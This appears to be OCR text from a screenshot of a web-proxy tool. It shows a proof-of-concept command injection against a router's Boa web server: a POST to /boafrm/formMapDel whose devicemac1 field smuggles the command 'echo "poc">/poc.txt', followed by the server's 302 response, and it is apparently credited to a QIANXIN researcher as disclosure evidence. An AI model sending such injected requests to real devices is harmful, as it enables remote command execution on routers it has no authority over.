 Go
Cancel
<
>
Follow redirection
Target: http://192.168.0.1
?
Request
Raw
Params
Headers
Hex
POST /boafrm/formMapDel HTTP/1.1
Host: 192.168.0.1
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/113.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 101
Origin: http://192.168.0.1
Connection: close
Referer: http://192.168.0.1/wlsecurity.htm?t=1744618117722
sessionCheck=a6bdaa17dd6b63a74eb809d6fa1fc2f1&deviceNum=2&enabled1=ON&devicemac1=;ec
ho "poc">/poc.txt
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.0 302 Redirect
Date: Sat, 31 Oct 2020 21:57:16 GMT
Server: Boa/0.94.14rc21
Accept-Ranges: bytes
Connection: close
Content-Type: text/html; charset=ISO-8859-1
Location: http://192.168.0.1/?t=1604181436523
<HTML><HEAD></HEAD>
<BODY>
<H1>302 Redirect</H1>The document has moved
<A HREF="?t=1604181436523">here</A>.
</BODY></HTML>
2025-04-15
黄泽豪
QIANXIN